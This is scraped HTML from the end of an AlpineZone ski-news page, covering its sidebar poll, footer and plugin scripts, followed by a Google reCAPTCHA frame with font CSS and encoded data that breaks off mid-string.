		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="ea9f2de347" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"2174 http:\/\/127.0.0.1\/wordpress90\/?p=2174","disqusShortname":"alpinezn","disqusTitle":"Cranmore Mountain Opens for Tubing and Terrain Park Fun Thanksgiving Weekend","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend\/","postId":"2174"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2025-12-06 20:18:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=5upv5pekeruo
body_size: 46282
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="_KJLuZ9ttlmAvr732KpFwQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="_KJLuZ9ttlmAvr732KpFwQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_KJLuZ9ttlmAvr732KpFwQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22K8ONZiwwWwXDk8KMwpPCgn/CsMOtw4ZRIMKQPMKswoM9w63DisK4fMKXw6sjw6cGw5h8WGTDrgJ+wo4Aw7ELwq/DusOqL8O8wpHDuQ49w6A3aMOiTHHCmw1Gw4czOEtmw7/[base64]/CpMOqbybDlQ7CrVsye8Ogw4vCi8KkFgRqwoARwr/CpT0/YU7Cij0Fwo9dwrN5eGsVKcO+wo3Ct8KJwpNMw6rDtcKCJQnCocOtwplWwoTCn0vCrcOfFhDCt8Kvw7Nqw5ICwprCjMKgwp8Vw4vCml3DqMOXwolxOCDCtMKFb1fDgkA/TGnCqMO6G8KsWsOtw55RGsKWw5dMW2daHzLCoTkSABhQw61CXGorTDQkOno1w5Qyw68BwqUgwqrCsAoYw5Ytw6dzX8OBw7kXEsKXFMO4w455w51re1pBwqZwAMKxw4R6w7XDomV+w61lRsKochVXwoDCvsOVacOFwqwABBoLLcKHLV/DqA9jwrrDlsOGKXjCoDDCp8ObJcKkSMKpZcOCwpjCjVopwrsQwobDmm7CksOuK8O2wpzDlMOfw4IGwrtMw5ozPTfCosK6CsKQD8ODYG7DnVfDlcKRw5HDv38RwolRw6jDp8O+wqZfwq/CpMKMecKRQcKvBMKFUH3DlXdnwobDu09RWQrCkcO2VkZnIMOPDsKGw7Fhe2XDjcKiFcOjbDnDvHHCl8Kdw7/CgHhxwoQIwoFQw6bDnDPCpMKnJw4qwpEKwrzDm8KhwrjCkcOowolKwrDDgsKLw7fDk8KmwonDpgHCh09kOzgBwqvDg8OLw4ocUFQsTAbDjBkKJcK/w6k8w4TDksK/w5PDucOyw4MNw5cPPcOrwpEWw6xvPcOkwp/ChGfCmcOtw63DtsOPMsKxbMOfwpptPsOHZcOZT3XCv8Ksw7XDrAvCisKOwoMnwr/[base64]/Cqk4BwoHCi8KxwonChC7Du8O7w6PDicOJwqJAwrI6b8KqwrjDrcKWAsOJN8OywpjCksOdBnjCjgrDmn/[base64]/w54TehJWGMOjI23CpSzClsO8OcKheW3CpcOewoRbwqwLw7jDqcOKwrXDjWEEw50xw7kEasKbMMOwdQI8dMKFw43CuwpJanLCusOiWjd+AcOGCB8dwp5we3HDscKndsKzcCbDoXPDo1oOPcO9wpMqfCctH3/DksOpLUHCgMOdwoFxOcKZwrDDmsO7dsOgecK5wrHCvMK1wr7DpE08wqfCtsKRacKVYcKER8O0Gm/Cn0HDvcOPDcOSLDNawrZ+woTCl37DiDw6LsKOOljDkHoxwqwuNWrDpzrCpXTCjGDCqMO/w4TDhsOPwqDCgyzCl13DssOLwo5SPsOrw5UVw5bDqGhxwqpFDmjDv1rDpsKOwpYpKkjDtCnDvcK4ZEzCunxCMhkMwoUFLsOcwr7Cs8OJQ8KEACJnYQAkwp9Aw6HCiMK/KEByB8K3w70IwrFeXTQ2BWnCr8KURhYdVhfDn8Ktw6zCiVvDosOZQxpjLRTDqsO3AQPCpcO8wpHCi1vCsmoeI8KKwoxmwpXDrS42w7HDjEpBcsO/[base64]/Cu0/ClcOzfFXCn8KTw7/DozbDhUrCtcKZwq9SD8OKeMO+w7HCkC7DgjZpwq3DisK5d8Ofw6LDuMOnw4JwMsOjw7TDlcOoEcKEwrN8TsK2UC/[base64]/DmWUELCHDiG8PXBfDmsO5J8Ojw6gsw5clw4cJTBl/BjbCv8KMw4/Dp3pdw4rDsQ/Dp07CosK6w6cHdDIuWcOMw43DvcKeH8OZw759wqAtw6lRAMK3wrtKw7Ehwq9oL8OgEiBXXsKXw4U3w73DvsOfwrYMw63Diw7DqgPCucOMJ0lhA8O8TsK+Og8ww6Rtw4lzw6Y2wrwAwobCribDpMOkLMKcw7ofw4vCoMKdKsKSw67DviVQaFfDqx/CjsKlA8KGVcOyOTJzw6E0w7rDrAMmwo/[base64]/[base64]/CoyPChyrCjVXDh8O+aAvDgHvCiMKGwpA2w4/DpxV4wrzDjcO4acKDRUxJUlUqw7ZnQMOYw7nCkUhBEsOUw4MXw7N/I2rCjwBacSZhPAzCq3hBNRXDsxXDt1Zow6rDikpfw5TCvsKVT3BYwrPCuMKvw6ZBw7Rlw5t4TcOZw7zCpDDDpHzCrHlmw7nDkWDDj8KgwpwPwpcqSsK6wpXCgcOEwoJOw4wHw5bDvU/[base64]/DqHjDg1/[base64]/wq7CpcK8DRlsw50sXcODUcOEw4xaN8OXE1pga3RFwqkqHgTCjBrCk8OpcW3DrsO/woXDpsOeKTlUwoPCkcOXw5jChlPCogkgYDNxAsKlHcOeAcOlIcKCwoJCw7/Cs8OzDcOlSQvDi2gwwpprD8KyworDncOOwr91woIGLUrCmW/CiXrDg2jCuSsVwpwvJRUvPFVYw5QJdsKiwpTDjV/[base64]/w65awqhsT8OYwrsECsKIVX8VHTNewo3CoMOCwrbCq8O/P0MKwqglSMKcbA/CqVTCusKQwqMIIFoBwr06w5p2CcOnHcO/w5gBZFRHZTDChsO+WMOMX8OoB8KnwqAywpBWwqTCiMKxwqsUC1HDjsOMwpU6fnXDrcOrw4bCr8OZw5R4wqV1UnrDtSvCkhfCl8O7w7TCmBI9asOnwofDvXg7Ji/CoDUbwpVlCsOYbHR5U17Cs0ZCw7VDwr3DtCbDhUYEwqx8Lk/ClFDCiMOMwqNjaWPDosK+wrLCuMObw4kgV8OQVR3Du8KBESNdw50QDgFkR8KdUcKgOTrDpyQ3SE/Cu3NXw7xJOmLDgMOEKsO8wqjDpmjCj8Kww6jCvcK3GyI1wqTCh8Khwqdiw6FPBsKWJsOvR8OSw7VZwoDDjjbCs8OKPxrCpGjCpcKhQxvDh8OrYMO+w4/[base64]/DsDLDiWfDtsKeaFPDqcKQHcKlwrXDsUcyIlbDkgXCl8OWw4tUAsOwMMKcwr1Nw5tMd3LCjsOne8KvKh5+w5DDvEhiw5RLT3rCoT1/[base64]/DgFvDlsKVYMK3EyfClsKLehzCmcOfw6xewr/DicOiwoQkaQ7Ct8KgEzcUw47DiQRvw4XDjxZ2cGoBw7Jewq8OTMOVGmvCrVXDmMOjwp/ChlwWw6bDj8OQw7bCmsOkKMOaYm3Cl8KkwoXCncOawoZvwrjCnAAjdkxQwobDrcKlfTE0DsK/w6VFdU/Cl8OsDB7DsExTwpouwod7w5d+FhASw4zDpsKlVxDDsRQswo/CgQh/fsONw77CmsKBw5l6w5lSc8OPbFvCnjjDqm8FFcKdwoMYw4PCig5IwrJ2SsKlw6bCgsKzNyPDhFUCwpHCrmVuw600RETCvXvDhsOTwoTDgErDnm3DuBFwKcKnwrrCqcK1w4/[base64]/XChZa1jCknTDncO4AsOIw4zCi8K/wrPCr8OVwphXVFwMHgUrXEoYYMOZwqrCmAHDmwolwrlgw4DDr8Kww7wTw4vCssKPVBETw54DQcKFQi7DmsK7H8K5SSJUw5DDuRPDtsKGb2wqA8OuwoDDjD0gwrjDpsOZw6FVw7/CtihXF8O3asO5EmDDpMO8Xmxxwp0FWMOZO1zDnnMlw6AYwrYwwpx9WwPCszDCqH/Dsj3Do2rDgsOoBiR2KBY8wr7DtkM1w6bCu8OSw5oLwqXDisK6YUgpw7drwrd/dcKLPmbDkVLDrMOlZFJXMkLDl8KgSCPCvkUWw4A+wrsiJQESA2TCpcO4IHfCqMKecMK7bcOewpFsbsKcewEGw6nDjXXDih4iw6ESDyhHw7VLwqTDg1DDix85F1dXw4rDpMOJw4kCwoUeH8KBwrw9wrzCnMOow5LDoh3CgcONw4LCjBEuDg/[base64]/Cj8O0w4ZTwrwjw7LDqWvCh8OzwqjCjlPDo8K/AEs9wpdKw7VrUMKxwrcReMK2wrDDiTXDiWbDjDgXw4ZNwojCpz7CkcKVa8OUwq7DiMOUw40rawHDnB0BwqQwwqoDwp01w75ZH8KFJUfCm8Ocw4/Ck8K0aGsUwr9bXGgFwo/Dv23Cvnc1WsO1K1zDoH7DoMKUwpDDlAMNw4nCgcKCw782QcKawqDDgE/Ds1HDhhYGwoHDm1bDsHMnKMOjGsKVwpTDoCPDnSPDosKCwqB4w59QAcOYw5cZw644Z8Kawr1TK8OcWhpNLcO9HcOLbg5nw7kXwqXCm8OAwpFJwpLCmBnDh